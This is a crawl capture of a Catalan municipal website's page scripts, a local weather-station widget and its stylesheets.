        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 518
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20251221233352" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>21-12-2025 23:20</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>7.8<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>2.2&deg;C</span>
							<span class='rojo'>13.3&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>76 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>3 <span class='unitats'>km/h</span> SSO <span class='vmax'>27 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1003 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.0 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9
body_size: 2891
content:

#menu-main a:hover,
#menu-main li.current-menu-item a,
#menu-main a:active,
#menu-main li.current-item a {
	color: #FFFFFF;
	font-weight: bold;
}
footer,
#footer-copy {
	color: #FFFFFF;
}
h2 a {
	color: #009086;
}

h2 a:hover {
	color: #000000;
}

div.divider {
	clear: none;
	margin: 10px 0;
	border: 0px none;
}

#main .widget-grey {
	background-color: #E3E3E3;
	border-top-width: 0px;
	border-right-width: 0;
	border-bottom-width: 0;
	border-top-style: solid;
}
#main .widget {
	margin-bottom: 20px;
	padding: 15px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-right-style: none;
	border-bottom-style: solid;
}

a { color: #009086; text-decoration:none; }
a:hover {
	color: #000000;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
a.invert { color: #009086; }
a.invert:hover { color: #009086; }
a:focus { outline: none; }
a:hover, a:active { outline: none; }

#menu-main li.current-menu-item li a,
#menu-main li.current-item li a {
	color: #FFF;
}

#nav-main-menu .dropdown ul {
	position:		absolute;
	top:			-999em;
	width:			170px;
	border-top: none;
	margin: 0;
	padding: 10px 5px;
	text-align: left;
	text-transform: none;
	background-color: #009086;
}
#nav-main-menu .dropdown ul li {
	font-size: 12px;
	line-height: 22px;
	margin: 0;
	padding: 0;
	text-transform: none;
	width: 100%;
	border-right-width: 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}

#menu-main li li a {
	color: #FFF;	/* color: #aaa; */
}
#menu-main li li {
	background-color: #009086;
}

footer .widget .title {
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	margin-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}


footer a {
	color: #FFFFFF;
}

footer a:hover {
	color: #fff;
}

footer .column {
	display: inline;
	float: left;
	margin-right: 4%;
	width: 22%;
}

footer .widget {
	margin-bottom: 20px;
	line-height: 170%;
	font-weight: normal;
}

.widget .title,
h3#reply-title {
	color: #009086;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #009086;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 1em;
	margin-left: 0;
	padding-bottom: 3px;
}

.child_pages{overflow:auto;margin-bottom:1em;}
.child_pages .child_page{float:left;overflow:hidden;}
.child_pages .child_page-container{
	background-image:none;
	border-radius:5px;
	padding:0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}.child_pages .post_thumb{text-align:left;overflow:hidden;background-image:url(img/camera.png);background-position:center center;background-repeat:no-repeat;}.child_pages .post_thumb img{max-width:100%;height:auto;}.child_pages .post_content{
	padding-top: 0;
	padding-right: 20px;
	padding-bottom: opx;
	padding-left: 0px;
}.child_pages .post_content h4 a{
	font-weight:bold;
	margin-top:0em;
	font-size:14px;
	line-height:1.2em;
	text-decoration: none;
	color: #666;
	padding-bottom: 20px;
}.child_pages .post_content .post_excerpt{
	margin-top:.5em;
	font-size: 100%;
	line-height: 1.2em;
}
.post-content h4 {
	font-size: 18px;
	line-height: 24px;
	color: #666;
	font-weight: normal;
}

h1.post-title {
	color: #003366;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.2em;
	margin: 0 0 10px;
}


div.navigation a {
	padding: 7px 10px;
	line-height: 24px;
	background-color: #f1f1f1;
	color: #009086;
}
div.navigation .current {
font-weight: bold;
background-color: #009086;
color: #fff;
padding: 7px 10px;
line-height: 24px;
}
::-moz-selection{background:#009086; color:#fff; }
::selection{ background:#009086; color:#fff; }
div.navigation a:hover {
	background: none;
	background-color: #009086;
	color: #fff;
}
#footer-copy .wpzoom {
	display: inline;
	float: right;
	color: #CCC;
}
#footer-copy .wpzoom a {
	color: #CCC;
}
#footer-copy .wpzoom a:hover {
	color: #FFFFFF;
}

#div .widget .widget_sp_image .widget_sp_image-2 .widget{
	background-color: #fff;
	border-right: solid 1px #e1e1e1;
	border-bottom: solid 1px #e1e1e1;
	margin-bottom: 0px;
	padding: 0px;
}


a.button,
#respond input#submit,
input#searchsubmit {
	font-family: 'Lato', Arial, Tahoma, sans-serif;
}

/* InfoAjuntament */
.tm_lcptu_post_title {
	clear: right;
	margin: 0;
	border-bottom: 1px solid #EAE7DE;
padding-bottom: 8px;
margin-bottom: 8px;
}

/* Caption for images */
.post-content .wp-caption {
	background-color: #FFFFFF;
	padding: 10px 8px;
	text-align:center;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
.post-content .wp-caption img { background:none; margin:0 0 10px; border:0 none; max-width:100%; width:auto; height:auto;}
.post-content .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; line-height: 1.4em; margin:0; padding:4px 0 0; text-align:center; }
.post-content .wp-caption.aligncenter { margin:0 auto 15px; }

#em_widget-2 {
	font-size: 12px;
}

#em_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

#em_locations_widget-2 {
}

#em_locations_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_locations_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

.widget .meta-date {
	color: #666666;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.3em;
	margin: 0 0 5px;
	text-align: left;
}

.post-content img {
margin-bottom: 5px;
}

/* Sabai */
.sabai-btn-toolbar .sabai-btn-group {
	visibility: hidden;
	height: 0px;
	width: 0px;
}
.sabai-navigation-bottom {
	padding-top: 0em;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0;
	visibility: hidden;
	margin: 0px;
	}
	.sabai-entity-buttons {
	margin-top: 0em;
	visibility: hidden;
	}
/* Cookies */
	.cdp-cookies-alerta {
	width: 100%;
	color:#bbbbbb;
	background-color: #444444;
	z-index: 10000;
}
.cdp-cookies-alerta .cdp-cookies-texto {
	font-size: 11px;
	max-width: 960px;
	margin: 0 auto;
	padding: 5px 10px 5px 10px;
	line-height: 120%;
}
.cdp-cookies-alerta .cdp-cookies-texto h4 {
	text-align: center;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
font-size: 11px;
	font-weight: normal;
	line-height: 16px;
	color:#ffffff;
	padding: 0 0 5px 0;
	margin: 0;
}
.cdp-cookies-alerta .cdp-cookies-texto p {
	padding: 5px 0;
	margin: 0;
	text-align: center;
	color:#bbbbbb;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	line-height: 11px;
}
.cdp-cookies-alerta .cdp-cookies-texto a {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	color: #009086;
	text-decoration: none;
	border: 0;
}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a {
	color: #009086 !important;
		font-size: 11px;

}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:visited {
	color: #FFFFFF !important;
	font-size: 11px;}
	
	/* Search form in Main Menu */

div.search-form {
	display: inline;
	float: right;
	margin-left: 20px;
}

#searchformtop {
	position: relative;
	z-index: 10;
}

#setop {
	background-color: #f3f3f3;
	border: solid 1px #e9e9e9;
	border-right: 0;
	color: #888;
	display: inline;
	float: left;
	font-size: 11px;
	width: 90px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	padding-top: 6px;
	padding-right: 30px;
	padding-bottom: 6px;
	padding-left: 5px;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 5;
}
	/*********************************************************************************************

9. Elements: Forms, Buttons

*********************************************************************************************/

div.widget input#s {
	float: left;
	display: inline;
	border: solid 1px #ccc;
	background-color: #fff;
	color: #777;
	font-size: 11px;
	height: 20px;
	width: 135px;
	padding: 3px 5px;
	border-right: 0;
}

div.widget input#s {
	-webkit-border-radius: 3px 0px 0px 3px;
	border-radius: 3px 0px 0px 3px;
	width: 115px;
}

input#searchsubmit {
	float: left;
	display: inline-block;
}

a.button,
#respond input#submit,
input#searchsubmit {
	font-size: 11px;
	font-weight: bold;
	text-align: center;
	padding: 3px 10px;
	height: 28px;
	border: solid 1px #2b849e;
	cursor: pointer;
	display: block;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

input#searchsubmit {
	-webkit-border-radius: 0px 3px 3px 0px !important;
	border-radius: 0px 3px 3px 0px !important;
}

a.button {
	display: inline;
	padding: 5px 10px;
}

a.button.blue,
#respond input.button.blue {
	background-color: #0064cd;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#049cdb), to(#0064cd));
	background-image: -moz-linear-gradient(top, #049cdb, #0064cd);
	background-image: -ms-linear-gradient(top, #049cdb, #0064cd);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #049cdb), color-stop(100%, #0064cd));
	background-image: -webkit-linear-gradient(top, #049cdb, #0064cd);
	background-image: -o-linear-gradient(top, #049cdb, #0064cd);
	background-image: linear-gradient(top, #049cdb, #0064cd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);
	border-color: #0064cd #0064cd #003f81;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #09509a 1px 1px 0;
}

a.button.green,
#respond input.button.green {
	background-color: #57a957;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#62c462), to(#57a957));
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #62c462), color-stop(100%, #57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
	border-color: #57a957 #57a957 #3d773d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3e783e 1px 1px 0;
}

a.button.gold,
#respond input.button.gold,
input#searchsubmit {
	background-color: #009086;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#009086), to(#009086));
	background-image: -moz-linear-gradient(top, #009086, #009086);
	background-image: -ms-linear-gradient(top, #009086, #009086);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #009086), color-stop(100%, #009086));
	background-image: -webkit-linear-gradient(top, #009086, #009086);
	background-image: -o-linear-gradient(top, #009086, #009086);
	background-image: linear-gradient(top, #009086, #009086);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009086', endColorstr='#009086', GradientType=0);
	border-color: #009086 #009086 #009086;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #009086 1px 1px 0;
}

a.button.orange,
#respond input.button.orange {
	background-color: #ef4832;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#ef4832));
	background-image: -moz-linear-gradient(top, #f2723a, #ef4832);
	background-image: -ms-linear-gradient(top, #f2723a, #ef4832);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2723a), color-stop(100%, #ef4832));
	background-image: -webkit-linear-gradient(top, #f2723a, #ef4832);
	background-image: -o-linear-gradient(top, #f2723a, #ef4832);
	background-image: linear-gradient(top, #f2723a, #ef4832);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2723a', endColorstr='#ef4832', GradientType=0);
	border-color: #ef4832 #ef4832 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #b72816 1px 1px 0;
}

a.button.yellow,
#respond input.button.yellow {
	background-color: #c98610;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#c98610));
	background-image: -moz-linear-gradient(top, #e49d1f, #c98610);
	background-image: -ms-linear-gradient(top, #e49d1f, #c98610);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e49d1f), color-stop(100%, #c98610));
	background-image: -webkit-linear-gradient(top, #e49d1f, #c98610);
	background-image: -o-linear-gradient(top, #e49d1f, #c98610);
	background-image: linear-gradient(top, #e49d1f, #c98610);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e49d1f', endColorstr='#c98610', GradientType=0);
	border-color: #c98610 #c98610 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #bf831c 1px 1px 0;
}

a.button.purple,
#respond input.button.purple {
	background-color: #4f337d;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#664a96), to(#4f337d));
	background-image: -moz-linear-gradient(top, #664a96, #4f337d);
	background-image: -ms-linear-gradient(top, #664a96, #4f337d);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #664a96), color-stop(100%, #4f337d));
	background-image: -webkit-linear-gradient(top, #664a96, #4f337d);
	background-image: -o-linear-gradient(top, #664a96, #4f337d);
	background-image: linear-gradient(top, #664a96, #4f337d);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#664a96', endColorstr='#4f337d', GradientType=0);
	border-color: #4f337d #4f337d #382458;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3a2164 1px 1px 0;
}

a.button.red,
#respond input#submit {
	background-color: #c43c35;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ee5f5b), to(#c43c35));
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee5f5b), color-stop(100%, #c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
	border-color: #c43c35 #c43c35 #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #a8332d 1px 1px 0;
}

a.button.silver,
#respond input.button.silver {
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #e6e6e6);
	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #fff 1px 1px 0;
	color: #333;
}

a.button.teal,
#respond input.button.teal {
	background-color: #339bb9;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5bc0de), to(#339bb9));
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5bc0de), color-stop(100%, #339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #2a819a 1px 1px 0;
}

a.button:hover,
#respond input#submit:hover,
input#searchsubmit:hover {
	background-position: 0 -15px;
	text-decoration: none;
}

a.button:active,
#respond input#submit:active,
input#searchsubmit:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}
#respond input#submit {
	height: 40px;
	padding: 10px 15px;
}

	

--- FILE ---
content_type: text/css
request_url: https://www.avamet.org/widgets/estils-widget-l.css?t=20251221233352
body_size: 621
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300italic,300,700italic,700,600);
html { font-size:1em;}
body {
    margin: 8px;
    padding: 0;
}
#widgetavamet {
	border: 0.2em solid #066;
	border-radius: 0.6em;
	width: 100%;
	font-family: "Open Sans", Arial, sans-serif;
	font-size: 100%;
	background-color: #066;
}
.wlinia {
    width: 100%;
    overflow: hidden;
    background-color: #ffffff;
	overflow-x: hidden;
}
.temps {
    float: right;
    width: 10%;
    font-size: 45%;
    /* font-weight: 400; */
    /* padding: 0; */
    line-height: 110%;
    margin-right: 35%;
}
.rojo{    
	color: #e41616;
}
.azul{
	color: #1a6bff;
}
.tempgran {
    font-size: 150% !important;
    float: left;
    line-height: 100%;	
}
.tempxicotet {
	padding-top: 0.2em;
    float: left;
    line-height: 90%;
	text-align: right;
}
.vmax {
	color: #e41616;
	margin-left:1%;
}
#westacio{
	font-size: 100%;
	text-align: center;
	background-color:#066;
	color: #FFFFFF;
	line-height: 150%;
	font-weight: 100;
	white-space:nowrap;
	overflow-x: hidden;
}	
#westacio a{
	text-decoration: none;
	color: #FFFFFF;
}
#westacio a:hover, #wfont a:hover{
	text-decoration: underline;
}
.whora{
	text-align: center;
	font-size: 70%;
	background-color: #c1e6dd;
}

#wfont{
	text-align: center;
	background-color:#066;
}
#wfont a{
	font-size: 65%;
	color: #FFFFFF;
	text-decoration: none;
}
.wdadestxt {
	color: #828282;
	font-weight: 100;
}
.wdadesnum {
	display: block;
	width: 56%;
	float:left;
}
.wdadesv {
	padding: 1% 0 1% 0;
    background-color: #FFFFFF;
    float: left;
    width: 58%;
    font-size: 95%;
}
.wdades {
	font-size: 80%;
	padding: 0.8%;
	font-weight: 400;
	float:left;
	width: 40%;
	margin: 1% 0 1% 0;
}
.unitats {
	font-size:80%;
}
#formula{
	margin: 10px 10px 10px 0px;
}
#botongenerar{
	margin-left: 10px;
}
#botoncopiar{
	margin-top: 10px;
}
.aemets {
    width: 3em;
    float: right;
    margin-right: 0.2em;
}

--- FILE ---
content_type: text/plain
